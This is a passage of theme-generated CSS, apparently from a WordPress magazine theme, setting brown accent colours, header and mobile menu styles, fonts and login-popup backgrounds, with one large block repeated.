    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #93612c;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #93612c !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #93612c;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #93612c !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #93612c transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #93612c;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #93612c;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #93612c;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(147, 97, 44, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #111111 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #93612c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #93612c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #111111;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #111111;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #111111 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-size:14px;
	line-height:44px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #93612c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #111111;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.75);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.75) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.75)), color-stop(100%, rgba(0,0,0,0.75)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.75) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.75) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_living_mag/wp-content/uploads/2018/08/sign_in_bg.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #93612c;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #93612c;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #93612c !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #93612c;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #111111;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #111111 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:14px;
	line-height:44px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #111111;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td_mod_mega_menu .item-details a {
        font-family:"Playfair Display";
	font-size:15px;
	line-height:20px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Playfair Display";
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 44px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 44px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 44px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 44px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 44px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 44px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 44px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #93612c;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #93612c transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #93612c;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #93612c;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #93612c !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #93612c;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #93612c !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #93612c transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #93612c;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #93612c;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #93612c;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(147, 97, 44, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #111111 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #93612c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #93612c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #111111;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #111111;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #111111 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-size:14px;
	line-height:44px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #93612c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #111111;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.75);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.75) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.75)), color-stop(100%, rgba(0,0,0,0.75)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.75) 100%);
